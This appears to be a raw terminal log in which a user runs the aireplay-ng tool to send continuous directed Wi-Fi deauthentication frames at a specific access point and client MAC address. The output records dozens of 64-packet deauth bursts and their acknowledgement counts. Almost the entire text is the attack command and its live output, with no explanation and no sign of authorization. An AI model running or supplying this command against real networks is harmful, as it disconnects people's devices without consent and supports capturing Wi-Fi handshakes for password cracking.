 14:46:00  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 3|64 ACKs]
14:46:01  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|61 ACKs]
14:46:02  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|63 ACKs]
14:46:02  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|62 ACKs]
14:46:03  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|63 ACKs]
14:46:03  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 2|61 ACKs]
14:46:04  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|64 ACKs]
14:46:04  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 4|63 ACKs]
14:46:05  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|63 ACKs]
14:46:05  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 2|63 ACKs]
^C
devanir@devanir-S15SL:~$ sudo aireplay-ng -0 0 -a 00:04:DF:0A:A4:9B -c 90:78:b2:99:c0:c3 w
lp3s0mon
14:46:34  Waiting for beacon frame (BSSID: 00:04:DF:0A:A4:9B) on channel 11
14:46:34  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [15|68 ACKs]
14:46:35  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 4|57 ACKs]
14:46:35  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|63 ACKs]
14:46:36  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|62 ACKs]
14:46:36  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|61 ACKs]
14:46:37  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 3|63 ACKs]
14:46:37  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 0|63 ACKs]
14:46:38  Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|63 ACKs]
14:46:3^C Sending 64 directed DeAuth (code 7). STMAC: [90:78:B2:99:C0:C3] [ 1|45 ACKs]
devanir@devanir-S15SL:~$